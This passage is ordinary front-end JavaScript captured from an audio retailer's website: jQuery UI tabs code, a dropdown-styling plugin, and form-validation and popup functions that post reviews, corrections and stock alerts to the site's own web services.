                                        select: function(c) { if (typeof c == "string") c = this.anchors.index(this.anchors.filter("[href$=" + c + "]")); else if (c === null) c = -1; if (c == -1 && this.options.collapsible) c = this.options.selected; this.anchors.eq(c).trigger(this.options.event + ".tabs"); return this }, load: function(c) {
                                            var e = this, a = this.options, b = this.anchors.eq(c)[0], h = d.data(b, "load.tabs"); this.abort(); if (!h || this.element.queue("tabs").length !== 0 && d.data(b, "cache.tabs")) this.element.dequeue("tabs"); else {
                                                this.lis.eq(c).addClass("ui-state-processing");
                                                if (a.spinner) { var i = d("span", b); i.data("label.tabs", i.html()).html(a.spinner) } this.xhr = d.ajax(d.extend({}, a.ajaxOptions, { url: h, success: function(k, n) { d(e._sanitizeSelector(b.hash)).html(k); e._cleanup(); a.cache && d.data(b, "cache.tabs", true); e._trigger("load", null, e._ui(e.anchors[c], e.panels[c])); try { a.ajaxOptions.success(k, n) } catch (m) { } }, error: function(k, n) { e._cleanup(); e._trigger("load", null, e._ui(e.anchors[c], e.panels[c])); try { a.ajaxOptions.error(k, n, c, b) } catch (m) { } } })); e.element.dequeue("tabs"); return this
                                            } 
                                        },
                                        abort: function() { this.element.queue([]); this.panels.stop(false, true); this.element.queue("tabs", this.element.queue("tabs").splice(-2, 2)); if (this.xhr) { this.xhr.abort(); delete this.xhr } this._cleanup(); return this }, url: function(c, e) { this.anchors.eq(c).removeData("cache.tabs").data("load.tabs", e); return this }, length: function() { return this.anchors.length } 
                                    }); d.extend(d.ui.tabs, { version: "1.8.1" }); d.extend(d.ui.tabs.prototype, { rotation: null, rotate: function(c, e) {
                                        var a = this, b = this.options, h = a._rotate || (a._rotate =
function(i) { clearTimeout(a.rotation); a.rotation = setTimeout(function() { var k = b.selected; a.select(++k < a.anchors.length ? k : 0) }, c); i && i.stopPropagation() }); e = a._unrotate || (a._unrotate = !e ? function(i) { i.clientX && a.rotate(null) } : function() { t = b.selected; h() }); if (c) { this.element.bind("tabsshow", h); this.anchors.bind(b.event + ".tabs", e); h() } else { clearTimeout(a.rotation); this.element.unbind("tabsshow", h); this.anchors.unbind(b.event + ".tabs", e); delete this._rotate; delete this._unrotate } return this
                                    } 
                                    })
                                })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/jquery.stylish-select.js
body_size: 14270
content:


$(document).ready(function(){	
						   
	//styling drop-down					
			   
	$('.my-dropdown1').sSelect('newListSelected1');
	$('.my-dropdown2').sSelect('newListSelected2');
	$('.my-dropdown3').sSelect('newListSelected3');
	$('.my-dropdown4').sSelect('newListSelected4');
	$('.my-dropdown5').sSelect('newListSelected5');
	$('.my-dropdown6').sSelect('newListSelected6');
	$('.my-dropdown7').sSelect('newListSelected7');
	$('.my-dropdown8').sSelect('newListSelected8');
	$('.my-dropdown9').sSelect('newListSelected9');
	$('.my-dropdown10').sSelect('newListSelected6');
		
});	
//end drop-down	



(function($){

//add class to html tag
$('html').addClass('stylish-select');

//create cross-browser indexOf
Array.prototype.indexOf = function (obj, start) {
for (var i = (start || 0); i < this.length; i++) {
if (this[i] == obj) {
return i;
}
}
}

//utility methods
$.fn.extend({
getSetSSValue: function(value){
if (value){
//set value and trigger change event
$(this).val(value).change();
return this;
} else {
return $(this).find(':selected').val();
}
},
//added by Justin Beasley
resetSS: function(){
var oldOpts = $(this).data('ssOpts');
$this = $(this);
$this.next().remove();
//unbind all events and redraw
$this.unbind('.sSelect').sSelect(oldOpts);
}
});

$.fn.sSelect = function(options) {
return this.each(function(){


if (this.id == "ctl00_ContentPlaceHolder1_ddlSearchIn") {
    var defaults = {
        defaultText: 'Search In',
        animationSpeed: 0, //set speed of dropdown
        ddMaxHeight: '', //set css max-height value of dropdown
        containerClass: '' //additional classes for container div
    };
}
else if (this.id == "ctl00_ContentPlaceHolder1_ddlCategory") {
    var defaults = {
        defaultText: 'Category',
        animationSpeed: 0, //set speed of dropdown
        ddMaxHeight: '', //set css max-height value of dropdown
        containerClass: '' //additional classes for container div
    };
}
else {
    var defaults = {
        defaultText: 'Please select',
        animationSpeed: 0, //set speed of dropdown
        ddMaxHeight: '', //set css max-height value of dropdown
        containerClass: '' //additional classes for container div
    };
}

//initial variables
var opts = $.extend(defaults, options),
$input = $(this),
$containerDivText = $('<div class="selectedTxt"></div>'),
$containerDiv = $('<div class="'+ options + opts.containerClass  +'"></div>'),
//$containerDiv = $('<div class="newListSelected ' + opts.containerClass + '"></div>'),
$newUl = $('<ul class="newList" style="visibility:hidden;"></ul>'),
itemIndex = -1,
currentIndex = 0,
keys = [],
prevKey = false,
prevented = false,
$newLi;

//added by Justin Beasley
$(this).data('ssOpts',options);

//build new list
$containerDiv.insertAfter($input);
$containerDiv.attr("tabindex", $input.attr("tabindex") || "0");
$containerDivText.prependTo($containerDiv);
$newUl.appendTo($containerDiv);
$input.hide();

//added by Justin Beasley (used for lists initialized while hidden)
$containerDivText.data('ssReRender',!$containerDivText.is(':visible'));

            //test for optgroup
            if ($input.children('optgroup').length == 0){
                $input.children().each(function(i){
                    var option = $(this).html();
                    var key = $(this).val();

                    //add first letter of each word to array
                    keys.push(option.charAt(0).toLowerCase());
                    if ($(this).attr('selected') == true){
                        opts.defaultText = option;
                        currentIndex = i;
                    }
                    $newUl.append($('<li><a href="JavaScript:void(0);">'+option+'</a></li>').data('key', key));

                });
                //cache list items object
                $newLi = $newUl.children().children();

            } else { //optgroup
                $input.children('optgroup').each(function(){

                    var optionTitle = $(this).attr('label'),
                    $optGroup = $('<li class="newListOptionTitle">'+optionTitle+'</li>');

                    $optGroup.appendTo($newUl);

                    var $optGroupList = $('<ul></ul>');

                    $optGroupList.appendTo($optGroup);

                    $(this).children().each(function(){
                        ++itemIndex;
                        var option = $(this).html();
                        var key = $(this).val();
                        //add first letter of each word to array
                        keys.push(option.charAt(0).toLowerCase());
                        if ($(this).attr('selected') == true){
                            opts.defaultText = option;
                            currentIndex = itemIndex;
                        }
                        $optGroupList.append($('<li><a href="JavaScript:void(0);">'+option+'</a></li>').data('key',key));
                    })
                });
                //cache list items object
                $newLi = $newUl.find('ul li a');
            }

            //get heights of new elements for use later
            var newUlHeight = $newUl.height(),
            containerHeight = $containerDiv.height(),
            newLiLength = $newLi.length;

            //check if a value is selected
            if (currentIndex != -1){
                navigateList(currentIndex, true);
            } else {
                //set placeholder text
                $containerDivText.text(opts.defaultText);
            }

            //decide if to place the new list above or below the drop-down
            function newUlPos(){
                var containerPosY = $containerDiv.offset().top,
                docHeight = jQuery(window).height(),
                scrollTop = jQuery(window).scrollTop();

                //if height of list is greater then max height, set list height to max height value
                if (newUlHeight > parseInt(opts.ddMaxHeight)) {
                    newUlHeight = parseInt(opts.ddMaxHeight);
                }

                containerPosY = containerPosY-scrollTop;
                if (containerPosY+newUlHeight >= docHeight){
                    $newUl.css({
                        top: '-'+newUlHeight+'px',
                        height: newUlHeight
                    });
                    $input.onTop = true;
                } else {
                    $newUl.css({
                        top: containerHeight+'px',
                        height: newUlHeight
                    });
                    $input.onTop = false;
                }
            }

            //run function on page load
            newUlPos();

            //run function on browser window resize
$(window).bind('resize.sSelect scroll.sSelect', newUlPos);

            //positioning
            function positionFix(){
                $containerDiv.css('position','relative');
            }

            function positionHideFix(){
                $containerDiv.css('position','static');
            }

            $containerDivText.bind('click.sSelect',function(event){
                event.stopPropagation();

//added by Justin Beasley
if($(this).data('ssReRender')) {
newUlHeight = $newUl.height('').height();
containerHeight = $containerDiv.height();
$(this).data('ssReRender',false);
newUlPos();
}

                //hide all menus apart from this one
$('.newList').not($(this).next()).hide()
                    .parent()
                        .css('position', 'static')
                        .removeClass('newListSelFocus');

                //show/hide this menu
                $newUl.toggle();
                positionFix();
                //scroll list to selected item
                $newLi.eq(currentIndex).focus();

            });

            $newLi.bind('click.sSelect',function(e){
                var $clickedLi = $(e.target);

                //update counter
                currentIndex = $newLi.index($clickedLi);

                //remove all hilites, then add hilite to selected item
                prevented = true;
                navigateList(currentIndex);
                $newUl.hide();
                $containerDiv.css('position','static');//ie

            });

            $newLi.bind('mouseenter.sSelect',
function(e) {
var $hoveredLi = $(e.target);
$hoveredLi.addClass('newListHover');
}
).bind('mouseleave.sSelect',
function(e) {
var $hoveredLi = $(e.target);
$hoveredLi.removeClass('newListHover');
}
);

            function navigateList(currentIndex, init){
                $newLi.removeClass('hiLite')
                .eq(currentIndex)
                .addClass('hiLite');

                if ($newUl.is(':visible')){
                    $newLi.eq(currentIndex).focus();
                }

                var text = $newLi.eq(currentIndex).html();
                var val = $newLi.eq(currentIndex).parent().data('key');

                //page load
                if (init == true){
                    $input.val(val);
                    $containerDivText.text(text);
                    return false;
                }

try {
$input.val(val)
} catch(ex) {
// handle ie6 exception
$input[0].selectedIndex = currentIndex;
}

                $input.change();
                $containerDivText.text(text);
            }

            $input.bind('change.sSelect',function(event){
                $targetInput = $(event.target);
                //stop change function from firing
                if (prevented == true){
                    prevented = false;
                    return false;
                }
                $currentOpt = $targetInput.find(':selected');

                //currentIndex = $targetInput.find('option').index($currentOpt);
                currentIndex = $targetInput.find('option').index($currentOpt);

                navigateList(currentIndex, true);
});

            //handle up and down keys
            function keyPress(element) {
                //when keys are pressed
                $(element).unbind('keydown.sSelect').bind('keydown.sSelect',function(e){
                    var keycode = e.which;

                    //prevent change function from firing
                    prevented = true;

                    switch(keycode) {
                        case 40: //down
                        case 39: //right
                            incrementList();
                            return false;
                            break;
                        case 38: //up
                        case 37: //left
                            decrementList();
                            return false;
                            break;
                        case 33: //page up
                        case 36: //home
                            gotoFirst();
                            return false;
                            break;
                        case 34: //page down
                        case 35: //end
                            gotoLast();
                            return false;
                            break;
                        case 13:
                        case 27:
                            $newUl.hide();
                            positionHideFix();
                            return false;
                            break;
                    }

                    //check for keyboard shortcuts
                    keyPressed = String.fromCharCode(keycode).toLowerCase();

                    var currentKeyIndex = keys.indexOf(keyPressed);

                    if (typeof currentKeyIndex != 'undefined') { //if key code found in array
                        ++currentIndex;
                        currentIndex = keys.indexOf(keyPressed, currentIndex); //search array from current index
                        if (currentIndex == -1 || currentIndex == null || prevKey != keyPressed) currentIndex = keys.indexOf(keyPressed); //if no entry was found or new key pressed search from start of array


                        navigateList(currentIndex);
                        //store last key pressed
                        prevKey = keyPressed;
                        return false;
                    }
                });
            }

            function incrementList(){
                if (currentIndex < (newLiLength-1)) {
                    ++currentIndex;
                    navigateList(currentIndex);
                }
            }

            function decrementList(){
                if (currentIndex > 0) {
                    --currentIndex;
                    navigateList(currentIndex);
                }
            }

            function gotoFirst(){
                currentIndex = 0;
                navigateList(currentIndex);
            }

            function gotoLast(){
                currentIndex = newLiLength-1;
                navigateList(currentIndex);
            }

            $containerDiv.bind('click.sSelect',function(e){
                e.stopPropagation();
                keyPress(this);
            });

            $containerDiv.bind('focus.sSelect',function(){
                $(this).addClass('newListSelFocus');
                keyPress(this);
            });

            $containerDiv.bind('blur.sSelect',function(){
                $(this).removeClass('newListSelFocus');
            });

            //hide list on blur
            $(document).bind('click.sSelect',function(){
                $containerDiv.removeClass('newListSelFocus');
                $newUl.hide();
                positionHideFix();
            });

            //add classes on hover
            $containerDivText.bind('mouseenter.sSelect',
function(e) {
var $hoveredTxt = $(e.target);
$hoveredTxt.parent().addClass('newListSelHover');
}
).bind('mouseleave.sSelect',
function(e) {
var $hoveredTxt = $(e.target);
$hoveredTxt.parent().removeClass('newListSelHover');
}
            );

            //reset left property and hide
            $newUl.css({
                left: '0',
                display: 'none',
                visibility: 'visible'
            });

        });

    };

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://audiorec.co.uk/js/CommonFunctions.js?v=1.2.3
body_size: 69264
content:

jQuery(function () {
    jQuery(window).resize(function () {
        jQuery(window).scrollTop();
        var FinalLeft = (jQuery(window).width() / 2);
        var FinalTop = (jQuery(window).height() / 2);

        // FOR TELL US CORRECTION POPUP --------------------------------------------
        jQuery("#divTellUs_Correction").css({
            left: (FinalLeft - jQuery("#divTellUs_Correction").width() / 2),
            top: (FinalTop - jQuery("#divTellUs_Correction").height() / 2)
        });
        jQuery("#btnCloseTellUs_Correction").css({
            left: ((FinalLeft + jQuery("#divTellUs_Correction").width() / 2)),
            top: ((FinalTop - jQuery("#divTellUs_Correction").height() / 2) - 10)
        });

        // FOR REVIEW POPUP --------------------------------------------------------
        jQuery("#divReview").css({
            left: (FinalLeft - jQuery("#divReview").width() / 2),
            top: (FinalTop - jQuery("#divReview").height() / 2)
        });
        jQuery("#btnCloseReview").css({
            left: ((FinalLeft + jQuery("#divReview").width() / 2)),
            top: ((FinalTop - jQuery("#divReview").height() / 2) - 10)
        });


    });
});
jQuery(document).keypress(function (e) {
    if (e.keyCode == 27) {
        HideTellUs_CorrectionPopup();
        Hide_ReviewPopup();
    }
});

function ShowPopupTellUs_Correction() {

    jQuery(".submitbtn").show();
    // default show textbox and heading 
    jQuery("#trThanks").hide();
    jQuery("#trHeading").show();
    jQuery("#trContent").show();

    jQuery("#txtTellUs_Correction_Name").val("");
    jQuery("#txtTellUs_Correction_Email").val("");
    jQuery("#txtTellUs_Correction_Comment").val("");

    jQuery(".ui-widget-overlay-TellUs_Correction").fadeIn(200);

    jQuery(window).scrollTop();
    var FinalLeft = (jQuery(window).width() / 2);
    var FinalTop = (jQuery(window).height() / 2);
    jQuery("#divTellUs_Correction").css({
        left: (FinalLeft - jQuery("#divTellUs_Correction").width() / 2),
        top: (FinalTop - jQuery("#divTellUs_Correction").height() / 2)
    });
    jQuery("#btnCloseTellUs_Correction").css({
        left: ((FinalLeft + jQuery("#divTellUs_Correction").width() / 2)),
        top: ((FinalTop - jQuery("#divTellUs_Correction").height() / 2) - 10)
    });
    jQuery("#divTellUs_Correction").fadeIn(500);
    jQuery("#btnCloseTellUs_Correction").fadeIn(500);
}

function HideTellUs_CorrectionPopup() {
    jQuery("#divTellUs_Correction").css({ display: "none" });
    jQuery(".ui-widget-overlay-TellUs_Correction").css({ display: "none" });
    jQuery("#divTellUs_Correction").fadeOut(200);
    jQuery("#btnCloseTellUs_Correction").fadeOut(200);
    jQuery(".ui-widget-overlay-TellUs_Correction").fadeOut(200);
    HideProDescPopup();
}


function ShowPopupProDesc() {

    // default show textbox and heading 
    //jQuery("#trThanks").hide();
    jQuery("#divProDesc").show();
    // jQuery("#trContent").show();

    jQuery(".ui-widget-overlay-TellUs_Correction").fadeIn(200);

    jQuery(window).scrollTop();
    var FinalLeft = (jQuery(window).width() / 2);
    var FinalTop = (jQuery(window).height() / 2);
    jQuery("#divProDesc").css({
        left: (FinalLeft - jQuery("#divProDesc").width() / 2),
        top: (FinalTop - jQuery("#divProDesc").height() / 2)
        //top:(600)
    });
    jQuery("#btncloseProDesc").css({
        left: ((FinalLeft + jQuery("#divProDesc").width() / 2)),
        top: ((FinalTop - jQuery("#divProDesc").height() / 2) - 10)
        //top: (600-10)
    });
    jQuery("#divProDesc").fadeIn(500);
    jQuery("#btncloseProDesc").fadeIn(500);
}

function HideProDescPopup() {
    jQuery("#divProDesc").css({ display: "none" });
    jQuery(".ui-widget-overlay-TellUs_Correction").css({ display: "none" });
    jQuery("#divProDesc").fadeOut(200);
    jQuery("#btncloseProDesc").fadeOut(200);
    jQuery(".ui-widget-overlay-TellUs_Correction").fadeOut(200);
}


function Show_ReviewPopup() {

    jQuery(".ui-widget-overlay-Review").fadeIn(200);

    jQuery(window).scrollTop();
    var FinalLeft = (jQuery(window).width() / 2);
    var FinalTop = (jQuery(window).height() / 2);
    jQuery("#divReview").css({
        left: (FinalLeft - jQuery("#divReview").width() / 2),
        top: (FinalTop - jQuery("#divReview").height() / 2)
    });
    jQuery("#btnCloseReview").css({
        left: ((FinalLeft + jQuery("#divReview").width() / 2)),
        top: ((FinalTop - jQuery("#divReview").height() / 2) - 10)
    });
    jQuery("#divReview").fadeIn(500);
    jQuery("#btnCloseReview").fadeIn(500);
}

function Hide_ReviewPopup() {
    jQuery("#divReview").css({ display: "none" });
    jQuery(".ui-widget-overlay-Review").css({ display: "none" });
    jQuery("#divReview").fadeOut(200);
    jQuery("#btnCloseReview").fadeOut(200);
    jQuery(".ui-widget-overlay-Review").fadeOut(200);
    $(".customratingclass").find("input:radio").each(function () {
        jQuery(this).prev().css('background-position', '0px 0px');
    });
}

function SaveTellUs_Correction() {

    var message = "";
    if (jQuery("#txtTellUs_Correction_Name").val() == "") {
        message += "Please enter name.\n";
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").fadeIn("slow");
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").html("Please enter name");
        jQuery("#txtTellUs_Correction_Name").focus();
        return false;
    }
    else {
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").fadeOut("slow");
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").html("");
    }

    if (jQuery("#txtTellUs_Correction_Email").val() == "") {
        message += "Please enter email.\n";
        jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeIn("slow");
        jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("Please enter email");
        jQuery("#txtTellUs_Correction_Email").focus();
        return false;
    }
    else {
        //jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeOut("slow");
        //jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("");
        if (jQuery("#txtTellUs_Correction_Email").val() != "") {
            flag = validEmailId(jQuery("#txtTellUs_Correction_Email").val());
            if (flag == false) {
                message += "The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com).\n";
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeIn("slow");
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com)");
                jQuery("#txtTellUs_Correction_Email").focus();
                return false;
            }
            else {
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeOut("slow");
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("");
            }
        }
        else {
            jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeOut("slow");
            jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("");
        }
    }


    if (jQuery("#txtTellUs_Correction_Comment").val() == "") {
        message += "Please enter your correction.";
        jQuery("#txtTellUs_Correction_Comment").parent().find(".spnerror").fadeIn("slow");
        jQuery("#txtTellUs_Correction_Comment").parent().find(".spnerror").html("Please enter your correction");
        jQuery("#txtTellUs_Correction_Comment").focus();
        return false;
    }
    else {
        jQuery("#txtTellUs_Correction_Comment").parent().find(".spnerror").fadeOut("slow");
        jQuery("#txtTellUs_Correction_Comment").parent().find(".spnerror").html("");
    }
    if (message != "") {
        //alert(message);
        return false;
    }
    else {
        var strdata;
        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/SaveTellUs_Correction",
            data: "{Name:'" + jQuery("#txtTellUs_Correction_Name").val() + "',EmailAddress:'" + jQuery("#txtTellUs_Correction_Email").val() + "',Correction:'" + jQuery("#txtTellUs_Correction_Comment").val() + "'}",
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            beforeSend: function () {
            },
            success: function (response) {
                strdata = response.d;
                if (strdata != "") {
                    jQuery(".submitbtn").hide();
                    if (strdata[0].Message == "sucess") {
                        jQuery("#trThanks").show();
                        jQuery("#trHeading").hide();
                        jQuery("#trContent").hide();
                    }
                    else {
                        jQuery("#trThanks").show();
                        jQuery("#trHeading").hide();
                        jQuery("#trContent").hide();
                    }
                    //setInterval(function () { HideTellUs_CorrectionPopup(); }, 5000);
                }
            },
            error: function (error) {
                //alert(error);
                jQuery(".submitbtn").hide();
                jQuery("#trThanks").show();
                jQuery("#trHeading").hide();
                jQuery("#trContent").hide();
                setTimeout(function () { HideTellUs_CorrectionPopup(); }, 5000);
            },
            complete: function () {

            }
        });
        return true;
    }
}


function SaveNotify_Customer_Stock() {

    var message = "";
    //if (jQuery("#txtTellUs_Correction_Name").val() == "") {
    //    message += "Please enter name.\n";
    //    jQuery("#txtTellUs_Correction_Name").focus();
    //}
    if (jQuery("#txtTellUs_Correction_Name").val() == "") {
        message += "Please enter name.\n";
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").fadeIn("slow");
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").html("Please enter name");
        jQuery("#txtTellUs_Correction_Name").focus();
        return false;
    }
    else {
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").fadeOut("slow");
        jQuery("#txtTellUs_Correction_Name").parent().find(".spnerror").html("");
    }

    //if (jQuery("#txtTellUs_Correction_Email").val() == "") {
    //    if (message == "") {
    //        jQuery("#txtTellUs_Correction_Email").focus();
    //    }
    //    message += "Please enter email.\n";
    //}
    //if (jQuery("#txtTellUs_Correction_Email").val() != "") {
    //    flag = validEmailId(jQuery("#txtTellUs_Correction_Email").val());
    //    if (flag == false) {
    //        if (message == "") {
    //            jQuery("#txtTellUs_Correction_Email").focus();
    //        }
    //        message += "The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com).\n";
    //    }
    //}

    if (jQuery("#txtTellUs_Correction_Email").val() == "") {
        message += "Please enter email.\n";
        jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeIn("slow");
        jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("Please enter email");
        jQuery("#txtTellUs_Correction_Email").focus();
        return false;
    }
    else {
        if (jQuery("#txtTellUs_Correction_Email").val() != "") {
            flag = validEmailId(jQuery("#txtTellUs_Correction_Email").val());
            if (flag == false) {
                message += "The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com).\n";
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeIn("slow");
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com)");
                jQuery("#txtTellUs_Correction_Email").focus();
                return false;
            }
            else {
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeOut("slow");
                jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("");
            }
        }
        else {
            jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").fadeOut("slow");
            jQuery("#txtTellUs_Correction_Email").parent().find(".spnerror").html("");
        }
    }
    
    if (message != "") {
        //alert(message);
        return false;
    }
    else {
        var strdata;
        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/SaveNotify_Stock_Customer",
            data: "{Name:'" + jQuery("#txtTellUs_Correction_Name").val() + "',EmailAddress:'" + jQuery("#txtTellUs_Correction_Email").val() + "',prid:'" + $("#ctl00_ContentPlaceHolder1_hdpr_id").val() + "'}",
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            beforeSend: function () {
            },
            success: function (response) {
                strdata = response.d;
                if (strdata != "") {
                    jQuery(".submitbtn").hide();
                    if (strdata == "success") {
                        jQuery("#trThanks").show();
                        jQuery("#submitbtn").hide();
                        jQuery("#trHeading").hide();
                        jQuery("#trContent").hide();
                    }
                    else {
                        jQuery("#trThanks").show();
                        jQuery("#trHeading").hide();
                        jQuery("#trContent").hide();
                    }
                    ///setInterval(function () { HideTellUs_CorrectionPopup(); }, 5000);
                }
            },
            error: function (error) {
                //alert(error);
                jQuery("#trThanks").show();
                jQuery("#trHeading").hide();
                jQuery("#trContent").hide();
                setTimeout(function () { HideTellUs_CorrectionPopup(); }, 5000);
            },
            complete: function () {
                jQuery(".submitbtn").hide();
               
            }
        });
        return true;
    }
}


function Save_Review() {
    var prefix = "ctl00_ContentPlaceHolder1_";
    var radioselectvalue
    var message = "";
    if (jQuery("#" + prefix + "txtReviewAbout").val() == "") {
        message += "Please enter Where did you hear about Audiorec?.\n";
        jQuery("#" + prefix + "txtReviewAbout").focus();
    }
    if (jQuery("#" + prefix + "txtReviewEmail").val() == "") {
        if (message == "") {
            jQuery("#" + prefix + "txtReviewEmail").focus();
        }
        message += "Please enter Email.\n";
    }
    if (jQuery("#" + prefix + "txtReviewEmail").val() != "") {
        flag = validEmailId(jQuery("#" + prefix + "txtReviewEmail").val());
        if (flag == false) {
            if (message == "") {
                jQuery("#" + prefix + "txtReviewEmail").focus();
            }
            message += "The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com).\n";
        }
    }
    if (jQuery("#" + prefix + "txtReviewName").val() == "") {
        if (message == "") {
            jQuery("#" + prefix + "txtReviewName").focus();
        }
        message += "Please enter Name.\n";
    }
    if (jQuery("#" + prefix + "ddlcountry").val() == "0") {
        if (message == "") {
            jQuery("#" + prefix + "ddlcountry").focus();
        }
        message += "Please select country.\n";
    }
    if (jQuery("#" + prefix + "txtReviewAlbumName").val() == "") {
        if (message == "") {
            jQuery("#" + prefix + "txtReviewAlbumName").focus();
        }
        message += "Please enter Album Name.\n";
    }

    

    if (jQuery("#" + prefix + "txtReviewComments").val() == "") {
        if (message == "") {
            jQuery("#" + prefix + "txtReviewComments").focus();
        }
        message += "Please enter your comment.\n";
    }

    var count = 0;
    jQuery(".customratingclass").find("input:radio").each(function () {
        if (this.checked) { count++; }
    });

    if (count == 0) {
        if (message == "") {
            jQuery("#" + prefix + "rb1").focus();
        }
        message += "Please select Rating.\n";
    }
    jQuery(".customratingclass").find("input:radio").each(function () {
        if (this.checked) {
            radioselectvalue = $(this).val()

        }
    });
    if (emptyField(document.getElementById(prefix + "txtCaptcha"))) {
        if (message == "") {
            jQuery("#" + prefix + "txtCaptcha").focus();
        }
        message += "Please enter captcha code.\n";
    }
    else {
        var msg = true;
        //$("#ctl00_ContentPlaceHolder1_txtCaptcha").parent().find(".errorspan").fadeOut("slow");
        var url = "CommonWebServicecaptch.asmx/TestCaptcha";
        $.ajax({
            url: url,
            type: "POST",
            async: false,
            data: "{enteredvalue:'" + $("#ctl00_ContentPlaceHolder1_txtCaptcha").val() + "'}",
            contentType: "application/json; charset=utf-8",
            success: function (data) {
                var response = data.d;
                //alert(response);
                if (response == "0") {
                    if (message == "") {
                        document.getElementById(prefix + "txtCaptcha").focus();
                    }
                    message += "Verification code is not valid.";


                }
                else {

                }
            }
        });

    }
    if (message != "") {
        alert(message);
        return false;
    }
    else {
        var strdata;

        var PostData = { "ReviewAbout": jQuery("#" + prefix + "txtReviewAbout").val(), "ReviewEmail": jQuery("#" + prefix + "txtReviewEmail").val(), "ReviewName": jQuery("#" + prefix + "txtReviewName").val(), "ReviewAlbumName": jQuery("#" + prefix + "txtReviewAlbumName").val(), "CountryName": jQuery("#" + prefix + "ddlcountry option:selected").text(), "ReviewComments": jQuery("#" + prefix + "txtReviewComments").val(), "StarReview": radioselectvalue.toString() }
        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/SaveReview",
            //data: "{}",
            data: JSON.stringify(PostData),
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            beforeSend: function () {
            },
            success: function (response) {
                strdata = response.d;
                if (strdata != "") {
                    // alert(strdata);
                    jQuery("#divReview").html("Thank you for giving your review. <br />");


                    Show_ReviewPopup();

                    setTimeout(function () { Hide_ReviewPopup(); }, 5000);
                    document.getElementById(prefix + "txtReviewAbout").value = "";
                    document.getElementById(prefix + "txtReviewEmail").value = "";
                    document.getElementById(prefix + "txtReviewName").value = "";
                    document.getElementById(prefix + "txtReviewAlbumName").value = "";
                    document.getElementById(prefix + "txtReviewComments").value = "";
                    document.getElementById(prefix + "txtCaptcha").value = "";
                    $(".customratingclass").find("input:radio").each(function () {
                        jQuery(this).prev().css('background-position', '0px 0px');
                    });
                    //$('.styled').prop('checked', false);


                }
            },
            error: function (error) {

                jQuery("#divReview").html("Thank you for giving your review. <br />");
                Show_ReviewPopup();
                setTimeout(function () { Hide_ReviewPopup(); }, 5000);
            },
            complete: function () {

            }
        });
        return true;
    }
}


function Save_Rating_User(pr_id, rateuser) {
    //alert(pr_id);
    //alert(rate);
        var strdata;
        var PostData = { "pr_id": pr_id, "rateuser": rateuser }
        jQuery.ajax({
            type: "POST",
            url: "webservices/product.asmx/SaveRatingUser",
            //data: "{}",
            data: JSON.stringify(PostData),
            async: false,
            global: false,
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            beforeSend: function () {
            },
            success: function (response) {
                strdata = response.d;
                if (strdata != "") {
                    jQuery("#divReview").html("Thanks for rating, we will improve with your recommendations.<br />");
                    Show_ReviewPopup();
                    setTimeout(function () { Hide_ReviewPopup(); }, 5000);
					
					$(".ratingclass li a").each(function () {
						$(this).removeAttr("onclick");
						$(this).css("cursor", "not-allowed");
					});
                }
				
            },
            error: function (error) {

                jQuery("#divReview").html("Thanks for rating, we will improve with your recommendations.<br />");
                Show_ReviewPopup();
                setTimeout(function () { Hide_ReviewPopup(); }, 5000);
            },
            complete: function () {

            }
        });
        return true;
  
}

function check_contactus() {
    var prefix = "ctl00_ContentPlaceHolder1_";
    var flag;
    if (emptyField(document.getElementById(prefix + "txtAbout"))) {
        alert("Please enter where did you hear about Audiorec?");
        document.getElementById(prefix + "txtAbout").focus();
        return false;
    }
    if (emptyField(document.getElementById(prefix + "txtEmail"))) {
        alert("Please enter your email address.");
        document.getElementById(prefix + "txtEmail").focus();
        return false;
    }

    arg = document.getElementById(prefix + "txtEmail").value;
    flag = validEmailId(arg);
    if (flag == false) {
        alert('The email address you entered appears to be incorrect.  (Example: yourscreenname@aol.com).');
        document.getElementById(prefix + "txtEmail").focus();
        return false;
    }
    if (emptyField(document.getElementById(prefix + "txtName"))) {
        alert("Please enter your name.");
        document.getElementById(prefix + "txtName").focus();
        return false;
    }

    if ($("#"+prefix+"ddlcountry").val() == "0") {
        alert("Please select country.");
        //document.getElementById(prefix + "txtName").focus();
        return false;
    }

    if (emptyField(document.getElementById(prefix + "txtComment"))) {
        alert("Please enter comments.");
        document.getElementById(prefix + "txtComment").focus();
        return false;
    }
